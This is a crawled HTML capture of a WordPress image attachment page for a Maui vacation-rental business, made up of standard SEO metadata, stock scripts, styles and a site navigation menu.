

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracystropicaltreasures.com/?attachment_id=235
body_size: 7153
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://www.tracystropicaltreasures.com/xmlrpc.php" />
        <script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>42.5 lanai furniture 6 - Tracy&#039;s Tropical Treasures</title>
	<link rel="canonical" href="https://www.tracystropicaltreasures.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="42.5 lanai furniture 6 - Tracy&#039;s Tropical Treasures" />
	<meta property="og:url" content="https://www.tracystropicaltreasures.com/" />
	<meta property="og:site_name" content="Tracy&#039;s Tropical Treasures" />
	<meta property="og:image" content="https://www.tracystropicaltreasures.com" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tracystropicaltreasures.com/","url":"https://www.tracystropicaltreasures.com/","name":"42.5 lanai furniture 6 - Tracy's Tropical Treasures","isPartOf":{"@id":"https://www.tracystropicaltreasures.com/#website"},"primaryImageOfPage":{"@id":"https://www.tracystropicaltreasures.com/#primaryimage"},"image":{"@id":"https://www.tracystropicaltreasures.com/#primaryimage"},"thumbnailUrl":"https://www.tracystropicaltreasures.com/wp-content/uploads/42.5-lanai-furniture-6.jpg","datePublished":"2014-04-11T03:57:41+00:00","dateModified":"2014-04-11T03:57:41+00:00","breadcrumb":{"@id":"https://www.tracystropicaltreasures.com/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.tracystropicaltreasures.com/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.tracystropicaltreasures.com/#primaryimage","url":"https://www.tracystropicaltreasures.com/wp-content/uploads/42.5-lanai-furniture-6.jpg","contentUrl":"https://www.tracystropicaltreasures.com/wp-content/uploads/42.5-lanai-furniture-6.jpg","width":6016,"height":4016},{"@type":"BreadcrumbList","@id":"https://www.tracystropicaltreasures.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracystropicaltreasures.com/"},{"@type":"ListItem","position":2,"name":"42.5 lanai furniture 6"}]},{"@type":"WebSite","@id":"https://www.tracystropicaltreasures.com/#website","url":"https://www.tracystropicaltreasures.com/","name":"Tracy's Tropical Treasures","description":"Vacation Rentals in Kihei, Maui","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracystropicaltreasures.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Tracy&#039;s Tropical Treasures &raquo; Feed" href="https://www.tracystropicaltreasures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy&#039;s Tropical Treasures &raquo; Comments Feed" href="https://www.tracystropicaltreasures.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy&#039;s Tropical Treasures &raquo; 42.5 lanai furniture 6 Comments Feed" href="https://www.tracystropicaltreasures.com/?attachment_id=235/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracystropicaltreasures.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='photomaker_stylesheet-css' href='https://www.tracystropicaltreasures.com/wp-content/themes/butterbelly/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracystropicaltreasures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.tracystropicaltreasures.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.tracystropicaltreasures.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.tracystropicaltreasures.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpia-calendar-css' href='https://www.tracystropicaltreasures.com/wp-content/plugins/wp-ical-availability/css/wpia-calendar.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpia-overview-calendar-css' href='https://www.tracystropicaltreasures.com/wp-content/plugins/wp-ical-availability/css/wpia-overview-calendar.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.tracystropicaltreasures.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-content/plugins/wp-ical-availability/js/wpia.js?ver=6.5.7" id="wpia-js"></script>
<script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-content/plugins/wp-ical-availability/js/custom-select.js?ver=6.5.7" id="custom-select-js"></script>
<script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-content/themes/butterbelly/js/ddsmoothmenu.js?ver=6.5.7" id="butterbelly-ddsmoothmenu-js"></script>
<script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-content/themes/butterbelly/js/custom.js?ver=6.5.7" id="butterbelly-custom-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C9N66XMCZ6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.tracystropicaltreasures.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C9N66XMCZ6");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.tracystropicaltreasures.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tracystropicaltreasures.com/wp-json/wp/v2/media/235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracystropicaltreasures.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://wp.me/a7tgpg-3N' />
<link rel="alternate" type="application/json+oembed" href="https://www.tracystropicaltreasures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracystropicaltreasures.com%2F%3Fattachment_id%3D235" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tracystropicaltreasures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracystropicaltreasures.com%2F%3Fattachment_id%3D235&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.120.0" /><meta name="google-site-verification" content="r4-4iRdx_om-pQAnHBt5F8ws3fvEOkGzmdlmmUVL4hI" />
    <script type="text/javascript">var wpia_ajaxurl = 'https://www.tracystropicaltreasures.com/wp-admin/admin-ajax.php';</script>
    	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="http://www.tracystropicaltreasures.com/wp-content/uploads/plumeria.png"/>
    </head>
    <body class="attachment attachment-template-default single single-attachment postid-235 attachmentid-235 attachment-jpeg">
        <div class="menu_container">
            <div class="container_24">
                <div class="grid_24">
                    <div class="menu-wrapper">
                        <div id="MainNav">
                            <a href="#" class="mobile_nav closed">Navigate<span></span></a>
                                                        <div id="menu" class="menu-header_menu-container"><ul id="menu-header_menu" class="ddsmoothmenu"><li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="http://www.tracystropicaltreasures.com/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-1/">Tropical Treasure #1</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-2/">Tropical Treasure #2</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-3/">Tropical Treasure #3</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-4/">Tropical Treasure #4</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-154"><a>Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-1-reviews/">Tropical Treasure #1 Reviews</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-2-reviews/">Tropical Treasure #2 Reviews</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-3-reviews/">Tropical Treasure #3 Reviews</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-4-reviews/">Tropical Treasure #4 Reviews</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.tracystropicaltreasures.com/aloha-discount/">Aloha Discount</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.tracystropicaltreasures.com/referral-program/">Referral Program</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.tracystropicaltreasures.com/awards/">Awards</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tracystropicaltreasures.com/local-love/">Local Love</a></li>
<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.tracystropicaltreasures.com/car-rentals/">Car Rentals</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.tracystropicaltreasures.com/about/">About</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.tracystropicaltreasures.com/contact/">Contact</a></li>
</ul></div> 
                        </div> 
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
        <div class="index_container">
            <div class="header_container not_home">              
                <div class="container_24">
                    <div class="grid_24">
                        <div class="header">
                            <div class="logo">
                                                                <hgroup>
                                    <p class="site-title"><a href="https://www.tracystropicaltreasures.com/" title="Tracy&#8217;s Tropical Treasures" rel="home">Tracy&#8217;s Tropical Treasures</a></p>
                                    <h4 class="site-description">Vacation Rentals in Kihei, Maui</h4>
                                </hgroup>
                                                            </div>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div><div class="page_heading_container">
    <span class="crumb_shadow"></span>
    <div class="container_24">
        <div class="grid_24">
            <div class="page_heading_content">
                <h1>42.5 lanai furniture 6</h1>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="page-container">
    <div class="container_24">
        <div class="grid_24">
            <div class="fullwidth">
                <p></p>
                <p>
                    <a href="https://www.tracystropicaltreasures.com/?post_type=soliloquy&p=191" title="Return to Tracy&#8217;s Tropical Treasure #1" rel="gallery">
                        <span>&larr;</span> Tracy&#8217;s Tropical Treasure #1                    </a>
                </p>
                By <a class="url fn n" href="https://www.tracystropicaltreasures.com/author/admin/" title="View All Post">admin</a>                <span>|</span>
                Published <abbr title="3:57 am">April 11, 2014</abbr> | Full size is <a href="https://www.tracystropicaltreasures.com/wp-content/uploads/42.5-lanai-furniture-6.jpg" title="Link to full-size image">6016 &times; 4016</a> pixels                                <!-- .entry-meta -->
                                    <p><a href="https://www.tracystropicaltreasures.com/?attachment_id=236" title="42.5 lanai furniture 6" rel="attachment">
